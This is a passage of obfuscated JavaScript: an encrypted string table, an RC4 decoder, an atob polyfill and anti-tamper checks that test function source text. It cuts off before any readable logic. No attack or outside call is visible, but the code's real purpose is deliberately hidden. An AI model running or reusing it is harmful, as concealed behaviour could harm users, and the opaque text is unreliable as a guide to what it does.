3\x4b\x70\x62\x69\x67\x71\x77\x34\x48\x43\x72\x38\x4f\x4f\x77\x6f\x6c\x4e\x77\x36\x62\x44\x70\x38\x4f\x74\x77\x34\x48\x44\x6d\x73\x4f\x67\x77\x34\x6a\x43\x6f\x6c\x33\x43\x76\x77\x63\x6e\x77\x6f\x46\x4f','\x44\x41\x4c\x44\x6d\x56\x68\x42','\x4e\x4d\x4f\x4a\x54\x4d\x4b\x4c\x54\x73\x4b\x6e\x77\x72\x72\x44\x6e\x6e\x45\x4c\x5a\x63\x4f\x4b\x77\x6f\x62\x43\x6a\x73\x4f\x5a\x77\x37\x76\x44\x71\x32\x59\x3d','\x77\x6f\x5a\x4e\x66\x79\x2f\x44\x6a\x41\x3d\x3d','\x59\x73\x4f\x66\x77\x35\x6b\x6d\x77\x70\x64\x4b\x77\x37\x6f\x73','\x77\x34\x6e\x43\x73\x54\x37\x44\x6b\x44\x58\x43\x68\x63\x4f\x2f\x43\x69\x58\x44\x73\x55\x49\x6e\x77\x35\x54\x44\x69\x6c\x6e\x44\x6e\x6b\x6a\x43\x73\x68\x51\x3d','\x55\x6a\x44\x43\x73\x58\x6f\x4b','\x77\x36\x58\x44\x69\x63\x4f\x54\x65\x44\x56\x67\x77\x70\x6c\x50\x61\x67\x3d\x3d','\x43\x67\x2f\x44\x6c\x46\x6c\x43\x4c\x38\x4b\x74\x50\x41\x3d\x3d','\x77\x35\x6e\x43\x73\x38\x4f\x7a\x77\x34\x45\x6d\x77\x70\x45\x72\x44\x4d\x4f\x39\x77\x37\x4a\x4a\x56\x73\x4f\x6f\x58\x63\x4f\x74\x77\x70\x45\x57','\x58\x73\x4b\x63\x77\x72\x58\x44\x74\x53\x7a\x44\x6d\x63\x4b\x47\x64\x67\x67\x56\x77\x72\x46\x35\x44\x51\x3d\x3d','\x62\x73\x4b\x65\x77\x71\x46\x4b\x77\x72\x62\x43\x6d\x58\x6f\x37\x42\x77\x3d\x3d','\x50\x38\x4f\x51\x55\x38\x4b\x52\x58\x63\x4b\x31','\x4a\x52\x50\x44\x6e\x55\x78\x4b\x4e\x4d\x4b\x77\x50\x41\x3d\x3d','\x64\x38\x4f\x4c\x77\x35\x45\x68\x77\x6f\x56\x57','\x77\x34\x54\x43\x73\x53\x54\x44\x6c\x51\x4c\x43\x6a\x4d\x4f\x71\x43\x79\x50\x43\x73\x46\x67\x3d','\x77\x35\x33\x43\x75\x68\x33\x44\x75\x63\x4f\x71\x77\x36\x34\x3d','\x77\x35\x37\x43\x73\x53\x62\x44\x6e\x54\x66\x43\x6e\x41\x3d\x3d','\x77\x71\x70\x77\x77\x6f\x52\x74\x45\x69\x49\x3d','\x63\x4d\x4b\x50\x77\x71\x54\x44\x72\x6a\x73\x3d','\x77\x37\x33\x44\x70\x6a\x4c\x43\x6d\x63\x4b\x4f\x77\x34\x73\x3d','\x77\x34\x4a\x4d\x77\x34\x73\x3d','\x77\x72\x62\x44\x69\x4d\x4f\x58\x59\x38\x4f\x4e\x77\x6f\x73\x3d','\x59\x73\x4f\x2b\x77\x72\x6e\x44\x75\x45\x77\x42','\x66\x46\x45\x47\x46\x6d\x59\x46','\x77\x72\x58\x44\x6b\x33\x6e\x43\x6e\x6c\x6b\x75\x77\x35\x58\x44\x71\x4d\x4b\x2f','\x77\x6f\x7a\x43\x74\x6c\x6f\x72\x4c\x44\x59\x3d','\x57\x38\x4b\x6c\x77\x71\x54\x44\x6a\x32\x52\x45\x53\x51\x6a\x44\x6d\x78\x6a\x43\x69\x63\x4b\x57','\x77\x35\x39\x63\x50\x4d\x4b\x56\x77\x71\x78\x35','\x77\x71\x33\x44\x69\x4d\x4f\x45\x77\x71\x58\x44\x6e\x73\x4b\x32\x49\x45\x44\x44\x6a\x54\x70\x57','\x77\x37\x39\x56\x77\x37\x58\x43\x6e\x46\x55\x51','\x77\x70\x62\x44\x75\x4d\x4f\x48\x77\x6f\x33\x44\x6a\x4d\x4b\x71\x4f\x30\x44\x44\x6a\x54\x78\x61\x4f\x32\x6f\x3d','\x77\x34\x72\x43\x73\x55\x33\x43\x71\x78\x49\x44','\x66\x63\x4b\x55\x77\x71\x35\x67\x77\x71\x72\x43\x6d\x55\x41\x45\x4b\x73\x4b\x6f\x77\x35\x4a\x53\x47\x73\x4f\x44\x77\x37\x48\x44\x74\x55\x41\x6b\x64\x79\x50\x44\x69\x4d\x4b\x69\x77\x35\x77\x3d','\x77\x72\x33\x44\x74\x51\x34\x4a\x77\x35\x66\x44\x71\x57\x66\x43\x70\x53\x70\x53\x4b\x69\x33\x44\x72\x4d\x4f\x45\x77\x36\x4a\x75\x77\x37\x44\x43\x6b\x73\x4b\x38\x77\x35\x78\x35\x77\x70\x77\x3d','\x77\x71\x46\x36\x77\x34\x54\x44\x69\x38\x4b\x48\x77\x34\x37\x43\x75\x53\x6c\x51\x52\x38\x4f\x2f\x61\x69\x59\x65\x59\x4d\x4b\x5a\x77\x34\x72\x44\x72\x73\x4b\x74\x47\x38\x4f\x6a\x77\x70\x62\x44\x72\x4d\x4b\x4d\x4c\x73\x4b\x6a\x5a\x4d\x4f\x6d\x77\x34\x72\x43\x71\x51\x3d\x3d','\x77\x34\x58\x44\x6a\x77\x68\x45\x53\x47\x6b\x3d','\x51\x4d\x4b\x67\x77\x72\x62\x44\x75\x54\x6a\x44\x6d\x4d\x4b\x73\x55\x42\x77\x61\x77\x71\x5a\x46\x43\x6e\x78\x74\x77\x37\x73\x6d\x62\x69\x72\x44\x6a\x38\x4b\x31','\x77\x37\x76\x44\x72\x4d\x4b\x66\x52\x4d\x4f\x4d\x77\x72\x45\x71\x77\x71\x72\x44\x6f\x38\x4b\x2b\x77\x36\x76\x44\x6d\x47\x2f\x44\x68\x52\x6e\x43\x72\x63\x4f\x62\x4e\x54\x49\x71\x77\x71\x67\x42\x77\x35\x66\x44\x6c\x38\x4f\x56\x45\x67\x56\x4b\x4e\x6d\x2f\x43\x69\x47\x52\x2f\x50\x38\x4b\x32\x50\x79\x73\x3d','\x77\x36\x6e\x44\x67\x6c\x58\x43\x68\x4d\x4b\x36\x66\x41\x3d\x3d','\x77\x70\x35\x48\x4d\x63\x4b\x46\x77\x6f\x64\x72\x41\x52\x77\x4f\x77\x70\x46\x31\x77\x72\x37\x43\x73\x38\x4f\x47\x4d\x78\x46\x2b\x77\x6f\x37\x43\x6b\x57\x72\x44\x75\x52\x5a\x33\x77\x71\x68\x67\x77\x34\x38\x2f\x62\x67\x3d\x3d','\x56\x43\x50\x43\x73\x6d\x77\x4b\x55\x38\x4b\x31\x48\x45\x62\x44\x6f\x63\x4f\x67\x66\x73\x4f\x67\x77\x37\x58\x44\x6a\x41\x3d\x3d','\x4a\x4d\x4f\x59\x52\x63\x4f\x38\x77\x71\x5a\x68','\x77\x37\x6b\x41\x77\x34\x76\x44\x6f\x73\x4f\x55\x49\x69\x49\x3d','\x47\x43\x42\x72\x4c\x69\x6a\x44\x6c\x63\x4f\x6b\x77\x6f\x58\x44\x74\x77\x33\x43\x6b\x41\x6e\x44\x75\x69\x51\x3d','\x77\x70\x66\x44\x72\x38\x4f\x44\x77\x72\x2f\x44\x6a\x63\x4b\x74','\x77\x34\x7a\x43\x74\x78\x37\x44\x6f\x38\x4f\x75\x77\x37\x6c\x58','\x65\x4d\x4b\x54\x77\x71\x37\x44\x76\x6a\x76\x44\x6b\x4d\x4f\x77\x53\x52\x67\x51\x77\x72\x64\x2f\x43\x6d\x77\x3d','\x77\x37\x66\x44\x6c\x4d\x4f\x59\x62\x7a\x4e\x36','\x77\x6f\x42\x65\x66\x44\x6e\x44\x6a\x45\x4c\x44\x70\x51\x3d\x3d','\x77\x36\x6e\x43\x74\x77\x33\x44\x6c\x38\x4f\x30\x77\x37\x68\x58\x77\x71\x76\x44\x71\x73\x4b\x54\x77\x36\x67\x3d','\x77\x35\x33\x43\x72\x46\x58\x43\x72\x51\x38\x43\x58\x63\x4f\x48\x77\x36\x4d\x38\x77\x37\x6b\x45\x77\x71\x6f\x3d','\x77\x37\x6a\x44\x71\x63\x4b\x41\x53\x6d\x72\x43\x71\x67\x3d\x3d','\x77\x36\x66\x43\x76\x43\x45\x3d','\x48\x4d\x4b\x4e\x77\x72\x76\x43\x72\x63\x4f\x73\x77\x34\x4d\x6d\x48\x6d\x2f\x43\x76\x73\x4b\x2f\x77\x37\x6a\x43\x67\x44\x70\x33\x55\x78\x35\x42','\x77\x36\x4d\x36\x77\x34\x62\x44\x68\x63\x4b\x65','\x41\x4d\x4f\x5a\x58\x41\x3d\x3d','\x5a\x63\x4f\x61\x77\x35\x59\x32\x77\x70\x35\x53\x77\x71\x59\x31\x77\x37\x35\x2f\x65\x38\x4b\x4a\x56\x63\x4b\x67\x48\x4d\x4b\x6d\x77\x34\x77\x3d','\x54\x32\x66\x44\x68\x63\x4f\x4e\x77\x72\x49\x3d','\x5a\x38\x4b\x4d\x49\x38\x4b\x5a\x77\x36\x62\x44\x73\x79\x7a\x44\x72\x77\x3d\x3d','\x4c\x6e\x62\x44\x6a\x44\x66\x44\x6d\x45\x4d\x4b\x77\x34\x37\x43\x72\x6a\x6a\x43\x67\x63\x4f\x34\x46\x42\x58\x43\x67\x73\x4b\x56\x59\x38\x4f\x6a','\x50\x4d\x4b\x47\x77\x37\x72\x43\x71\x6c\x38\x59','\x55\x38\x4b\x51\x56\x47\x59\x70\x77\x35\x7a\x44\x6c\x67\x6b\x3d','\x77\x70\x35\x4e\x5a\x54\x50\x44\x6a\x6c\x44\x44\x6f\x6e\x73\x38\x55\x6b\x46\x4e\x47\x44\x44\x43\x68\x51\x3d\x3d','\x77\x71\x42\x74\x77\x34\x37\x44\x6a\x63\x4b\x65\x77\x35\x67\x3d','\x77\x70\x39\x66\x63\x43\x72\x44\x6e\x41\x3d\x3d','\x46\x63\x4b\x41\x77\x71\x4c\x43\x70\x73\x4f\x71\x77\x34\x34\x47\x47\x58\x54\x44\x6f\x38\x4f\x68\x77\x71\x72\x43\x69\x54\x68\x39\x55\x67\x74\x45\x77\x70\x58\x44\x68\x51\x3d\x3d','\x49\x73\x4f\x37\x4d\x69\x7a\x43\x6f\x63\x4f\x77','\x47\x51\x7a\x44\x6d\x30\x4e\x42\x49\x38\x4b\x72\x4f\x4d\x4b\x6d\x66\x77\x3d\x3d','\x46\x38\x4f\x54\x54\x63\x4b\x6c\x77\x36\x58\x43\x6e\x6a\x6e\x43\x6f\x38\x4f\x77\x77\x72\x67\x51\x77\x71\x4a\x67\x77\x72\x30\x44\x62\x38\x4b\x6f\x77\x71\x49\x63\x57\x73\x4f\x4a\x4c\x6b\x49\x3d','\x77\x36\x41\x51\x77\x72\x42\x57\x66\x67\x3d\x3d','\x77\x37\x5a\x4d\x77\x37\x4c\x43\x69\x46\x51\x43\x51\x63\x4f\x6a','\x77\x6f\x70\x33\x77\x34\x33\x44\x6d\x38\x4b\x4a\x77\x35\x2f\x44\x75\x54\x59\x62\x59\x63\x4f\x54\x4e\x54\x51\x56\x61\x73\x4b\x50\x77\x34\x7a\x44\x72\x38\x4f\x68\x52\x38\x4f\x51\x77\x6f\x44\x44\x6f\x63\x4b\x5a\x4d\x38\x4b\x37','\x58\x73\x4b\x56\x54\x45\x63\x67\x77\x34\x2f\x44\x70\x41\x3d\x3d','\x77\x36\x51\x41\x77\x34\x44\x44\x6f\x67\x3d\x3d','\x53\x69\x54\x43\x73\x47\x30\x4b\x55\x73\x4b\x48','\x77\x35\x37\x43\x74\x73\x4f\x6f\x77\x34\x49\x67\x77\x6f\x68\x61\x42\x73\x4f\x77\x77\x37\x4a\x4a\x53\x73\x4f\x4c\x58\x63\x4f\x6d\x77\x6f\x73\x4e\x77\x71\x4e\x42\x77\x71\x6f\x3d','\x4e\x38\x4f\x2f\x5a\x63\x4b\x33\x77\x70\x73\x4d\x77\x35\x52\x4e\x53\x54\x6f\x3d','\x77\x34\x31\x4e\x4f\x38\x4b\x43\x77\x72\x64\x39\x58\x42\x63\x52\x77\x6f\x4e\x38\x77\x71\x33\x43\x69\x4d\x4f\x57\x4c\x68\x6c\x6d\x77\x70\x7a\x44\x68\x43\x48\x43\x71\x67\x3d\x3d','\x52\x73\x4b\x42\x54\x56\x41\x67','\x77\x71\x50\x44\x70\x6d\x51\x3d','\x46\x52\x62\x44\x67\x55\x68\x57\x43\x4d\x4b\x36\x4f\x4d\x4b\x75\x65\x52\x30\x3d','\x77\x72\x68\x68\x77\x6f\x4e\x36\x43\x53\x5a\x34\x77\x71\x55\x62\x77\x70\x67\x62\x77\x6f\x50\x44\x73\x48\x73\x76\x77\x6f\x33\x43\x6a\x4d\x4f\x56\x77\x35\x41\x6e\x77\x70\x37\x43\x67\x38\x4b\x44\x77\x72\x74\x55\x43\x43\x77\x47','\x77\x37\x70\x5a\x77\x35\x74\x55\x66\x38\x4b\x77\x55\x46\x2f\x44\x6e\x53\x31\x5a\x43\x79\x54\x44\x6c\x38\x4f\x67\x62\x63\x4b\x6e\x77\x70\x31\x72\x4b\x6d\x55\x3d','\x5a\x73\x4f\x32\x77\x72\x48\x44\x76\x56\x45\x66\x77\x35\x66\x44\x73\x51\x46\x6b\x77\x36\x31\x73\x49\x63\x4f\x74\x4a\x6a\x68\x71\x49\x63\x4f\x64\x77\x70\x62\x43\x73\x33\x2f\x43\x75\x46\x48\x43\x6c\x63\x4f\x61\x77\x70\x39\x4d\x43\x77\x3d\x3d','\x77\x71\x4c\x44\x68\x58\x44\x43\x6d\x46\x4d\x3d','\x65\x6b\x59\x42\x46\x6d\x59\x45\x41\x38\x4f\x51\x77\x70\x31\x6a\x77\x37\x55\x3d','\x77\x37\x6a\x44\x6c\x57\x2f\x43\x67\x38\x4b\x38\x5a\x6a\x49\x69','\x77\x71\x76\x43\x6f\x56\x77\x30\x50\x53\x51\x32\x48\x38\x4b\x68\x77\x71\x34\x2b\x77\x71\x6c\x31\x77\x71\x67\x38\x77\x6f\x6e\x43\x71\x63\x4f\x43\x77\x6f\x7a\x43\x76\x33\x70\x75\x61\x45\x50\x43\x6a\x43\x34\x38\x63\x54\x74\x48\x51\x41\x4d\x6f\x77\x70\x66\x44\x6f\x38\x4f\x62\x77\x34\x33\x44\x73\x63\x4b\x4e\x66\x4d\x4b\x44\x77\x36\x6a\x43\x70\x73\x4b\x35\x77\x35\x48\x44\x6d\x4d\x4b\x4c\x77\x37\x6a\x44\x71\x69\x39\x56\x77\x35\x6a\x44\x71\x52\x76\x44\x69\x73\x4b\x47\x66\x4d\x4b\x64\x77\x6f\x54\x43\x6d\x38\x4f\x50\x77\x36\x38\x36\x4e\x43\x62\x43\x76\x6b\x66\x44\x6b\x4d\x4b\x62\x62\x63\x4b\x6b\x77\x72\x51\x52\x77\x71\x55\x52\x48\x69\x2f\x44\x6f\x54\x42\x66\x77\x35\x56\x6b\x77\x35\x4c\x43\x6d\x77\x3d\x3d','\x44\x38\x4f\x54\x56\x38\x4b\x35\x77\x36\x63\x3d','\x57\x63\x4f\x52\x77\x70\x6b\x3d','\x77\x72\x46\x6d\x77\x36\x4d\x3d','\x5a\x4d\x4f\x78\x77\x72\x76\x44\x76\x46\x67\x42\x77\x70\x66\x44\x74\x77\x6f\x3d','\x77\x35\x48\x43\x74\x54\x72\x44\x69\x6a\x76\x43\x69\x38\x4f\x6c\x46\x67\x3d\x3d','\x5a\x38\x4f\x36\x77\x71\x33\x44\x71\x6c\x63\x48\x77\x70\x66\x44\x6f\x51\x3d\x3d','\x4e\x73\x4f\x6c\x64\x63\x4b\x33','\x54\x38\x4b\x2f\x77\x71\x48\x44\x6e\x47\x42\x50\x59\x78\x6e\x43\x67\x78\x58\x43\x68\x63\x4b\x51\x52\x73\x4b\x79\x66\x55\x4a\x58\x62\x56\x5a\x65\x4c\x51\x3d\x3d','\x5a\x38\x4f\x2b\x77\x72\x50\x44\x72\x46\x73\x3d','\x58\x57\x6e\x44\x69\x73\x4f\x4e\x77\x72\x6f\x74\x42\x45\x37\x43\x6b\x46\x56\x41\x77\x71\x49\x3d','\x77\x34\x72\x43\x76\x30\x58\x43\x74\x45\x67\x45\x56\x38\x4b\x38\x77\x72\x41\x6f\x77\x36\x4e\x4e\x77\x36\x51\x46\x77\x34\x74\x4f\x52\x38\x4b\x59\x5a\x31\x76\x43\x70\x6b\x30\x3d','\x4e\x48\x6a\x44\x71\x53\x72\x44\x6a\x55\x73\x51\x77\x34\x59\x3d'];(function(_0x57199c,_0x24be0c){var _0x490981=function(_0x354cf9){while(--_0x354cf9){_0x57199c['\x70\x75\x73\x68'](_0x57199c['\x73\x68\x69\x66\x74']());}};var _0x50d8b5=function(){var _0xf144c9={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7c9b90,_0x4247a0,_0x1d597f,_0x503edb){_0x503edb=_0x503edb||{};var _0x358106=_0x4247a0+'\x3d'+_0x1d597f;var _0x57b9b9=0x0;for(var _0x57b9b9=0x0,_0x2240d6=_0x7c9b90['\x6c\x65\x6e\x67\x74\x68'];_0x57b9b9<_0x2240d6;_0x57b9b9++){var _0x90ea60=_0x7c9b90[_0x57b9b9];_0x358106+='\x3b\x20'+_0x90ea60;var _0x454e1d=_0x7c9b90[_0x90ea60];_0x7c9b90['\x70\x75\x73\x68'](_0x454e1d);_0x2240d6=_0x7c9b90['\x6c\x65\x6e\x67\x74\x68'];if(_0x454e1d!==!![]){_0x358106+='\x3d'+_0x454e1d;}}_0x503edb['\x63\x6f\x6f\x6b\x69\x65']=_0x358106;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x26b717,_0xd4f0f6){_0x26b717=_0x26b717||function(_0x335b36){return _0x335b36;};var _0x1def46=_0x26b717(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xd4f0f6['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3df393=function(_0x280523,_0x1d911b){_0x280523(++_0x1d911b);};_0x3df393(_0x490981,_0x24be0c);return _0x1def46?decodeURIComponent(_0x1def46[0x1]):undefined;}};var _0x53a89b=function(){var _0x503d40=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x503d40['\x74\x65\x73\x74'](_0xf144c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xf144c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x53a89b;var _0xeab7d3='';var _0x2f5ed6=_0xf144c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2f5ed6){_0xf144c9['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2f5ed6){_0xeab7d3=_0xf144c9['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xf144c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x50d8b5();}(_0xdab1,0x6f));var _0x1dab=function(_0x57199c,_0x24be0c){_0x57199c=_0x57199c-0x0;var _0x490981=_0xdab1[_0x57199c];if(_0x1dab['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x46ad76=function(){return this;};var _0x50d8b5=_0x46ad76();var _0xf144c9='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x50d8b5['\x61\x74\x6f\x62']||(_0x50d8b5['\x61\x74\x6f\x62']=function(_0x7c9b90){var _0x4247a0=String(_0x7c9b90)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1d597f=0x0,_0x503edb,_0x358106,_0x455966=0x0,_0x57b9b9='';_0x358106=_0x4247a0['\x63\x68\x61\x72\x41\x74'](_0x455966++);~_0x358106&&(_0x503edb=_0x1d597f%0x4?_0x503edb*0x40+_0x358106:_0x358106,_0x1d597f++%0x4)?_0x57b9b9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x503edb>>(-0x2*_0x1d597f&0x6)):0x0){_0x358106=_0xf144c9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x358106);}return _0x57b9b9;});}());var _0x2240d6=function(_0x90ea60,_0x454e1d){var _0x26b717=[],_0xd4f0f6=0x0,_0x335b36,_0x1def46='',_0x3df393='';_0x90ea60=atob(_0x90ea60);for(var _0x280523=0x0,_0x1d911b=_0x90ea60['\x6c\x65\x6e\x67\x74\x68'];_0x280523<_0x1d911b;_0x280523++){_0x3df393+='\x25'+('\x30\x30'+_0x90ea60['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x280523)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x90ea60=decodeURIComponent(_0x3df393);for(var _0x53a89b=0x0;_0x53a89b<0x100;_0x53a89b++){_0x26b717[_0x53a89b]=_0x53a89b;}for(_0x53a89b=0x0;_0x53a89b<0x100;_0x53a89b++){_0xd4f0f6=(_0xd4f0f6+_0x26b717[_0x53a89b]+_0x454e1d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53a89b%_0x454e1d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x335b36=_0x26b717[_0x53a89b];_0x26b717[_0x53a89b]=_0x26b717[_0xd4f0f6];_0x26b717[_0xd4f0f6]=_0x335b36;}_0x53a89b=0x0;_0xd4f0f6=0x0;for(var _0x503d40=0x0;_0x503d40<_0x90ea60['\x6c\x65\x6e\x67\x74\x68'];_0x503d40++){_0x53a89b=(_0x53a89b+0x1)%0x100;_0xd4f0f6=(_0xd4f0f6+_0x26b717[_0x53a89b])%0x100;_0x335b36=_0x26b717[_0x53a89b];_0x26b717[_0x53a89b]=_0x26b717[_0xd4f0f6];_0x26b717[_0xd4f0f6]=_0x335b36;_0x1def46+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x90ea60['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x503d40)^_0x26b717[(_0x26b717[_0x53a89b]+_0x26b717[_0xd4f0f6])%0x100]);}return _0x1def46;};_0x1dab['\x72\x63\x34']=_0x2240d6;_0x1dab['\x64\x61\x74\x61']={};_0x1dab['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xeab7d3=_0x1dab['\x64\x61\x74\x61'][_0x57199c];if(_0xeab7d3===undefined){if(_0x1dab['\x6f\x6e\x63\x65']===undefined){var _0x2f5ed6=function(_0x53efb6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x53efb6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2f5ed6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x431dde=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x431dde['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2f5ed6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4c3274){if(!Boolean(~_0x4c3274)){return _0x4c3274;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2f5ed6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x40bf13){for(var _0x5ca95d=0x0,_0x3b74bb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5ca95d<_0x3b74bb;_0x5ca95d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3b74bb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x40bf13(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2f5ed6(_0x1dab)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1dab['\x6f\x6e\x63\x65']=!![];}_0x490981=_0x1dab['\x72\x63\x34'](_0x490981,_0x24be0c);_0x1dab['\x64\x61\x74\x61'][_0x57199c]=_0x490981;}else{_0x490981=_0xeab7d3;}return _0x490981;};(function(){var _0x424436=function(){var _0x57199c=!![];return function(_0x24be0c,_0x490981){var _0x354cf9=_0x57199c?function(){if(_0x490981){var _0x5cdac6=_0x490981['\x61\x70\x70\x6c\x79'](_0x24be0c,arguments);_0x490981=null;return _0x5cdac6;}}:function(){};_0x57199c=![];return _0x354cf9;};}();var _0x383852={'\x68\x7a\x54':function _0x1cdd86(_0x2d7057,_0xa804cf){return _0x2d7057(_0xa804cf);},'\x6f\x6d\x52':function _0x23e897(_0x34fc41,_0x2a0f5e){return _0x34fc41<_0x2a0f5e;},'\x73\x52\x50':function _0x44efdf(_0x436d84,_0x33e670){return _0x436d84+_0x33e670;},'\x6d\x77\x78':function _0x5a31ea(_0x461eab){return _0x461eab();},'\x46\x50\x7a':function _0x1615d9(_0x4a97f6,_0x42b8ae){return _0x4a97f6<_0x42b8ae;},'\x47\x5a\x46':function _0x3d161e(_0x439a9b){return _0x439a9b();},'\x77\x59\x66':function _0x3afdb3(_0x369419,_0x4bbc2a){return _0x369419+_0x4bbc2a;},'\x47\x6b\x76':function _0x18f1f5(_0x4c96e4,_0x1582d9){return _0x4c96e4*_0x1582d9;},'\x73\x44\x6e':function _0x216fbe(_0x32e090,_0x50cec5){return _0x32e090+_0x50cec5;},'\x55\x54\x75':function _0x1926ee(_0x580820,_0x468592){return _0x580820+_0x468592;},'\x57\x4d\x4f':function _0x753c92(_0x49371f,_0x505bbf){return _0x49371f+_0x505bbf;},'\x74\x73\x44':function _0x449b5d(_0x24d48a,_0x3c0092){return _0x24d48a!==_0x3c0092;},'\x6b\x63\x7a':function _0x30e1ac(_0x5532ec,_0x54bd35){return _0x5532ec/_0x54bd35;},'\x4a\x65\x4d':function _0x34b4b3(_0x2bd022,_0x1ae7c5){return _0x2bd022===_0x1ae7c5;},'\x77\x43\x78':function _0x24579d(_0x16aea9,_0x40c5c5){return _0x16aea9%_0x40c5c5;},'\x58\x66\x69':function _0x98dc92(_0x92b9d6,_0x3aeace){return _0x92b9d6>_0x3aeace;},'\x58\x53\x4d':function _0x56a8f6(_0x48fa31,_0x3bd3d0){return _0x48fa31==_0x3bd3d0;},'\x77\x42\x78':function _0x3a33e9(_0x46889e,_0xca2b58){return _0x46889e==_0xca2b58;},'\x48\x4e\x46':function _0x1c8729(_0x42debd,_0x3fc2e2){return _0x42debd(_0x3fc2e2);},'\x75\x56\x58':function _0x467e75(_0x4ad1b5,_0x232fd2){return _0x4ad1b5%_0x232fd2;},'\x44\x79\x43':function _0x1be4f1(_0x34338c,_0x2e65b9){return _0x34338c==_0x2e65b9;},'\x5a\x73\x6f':function _0x75c93d(_0x119afd,_0x3916c6){return _0x119afd/_0x3916c6;},'\x56\x68\x70':function _0x130dc7(_0x1c9982,_0x495e64){return _0x1c9982|_0x495e64;},'\x42\x65\x73':function _0x213530(_0x32de2e,_0x4d279d){return _0x32de2e+_0x4d279d;},'\x41\x6a\x51':function _0x3f9c75(_0x3bf7ea,_0xfa4952){return _0x3bf7ea+_0xfa4952;},'\x7a\x4c\x72':function _0x23c21d(_0x374d6a,_0x5725d0){return _0x374d6a+_0x5725d0;},'\x58\x45\x50':function _0x449343(_0x3bd06d,_0x1ca776){return _0x3bd06d(_0x1ca776);},'\x70\x65\x74':function _0x58a951(_0x59e0d0,_0x2eaade){return _0x59e0d0<_0x2eaade;},'\x6f\x56\x57':function 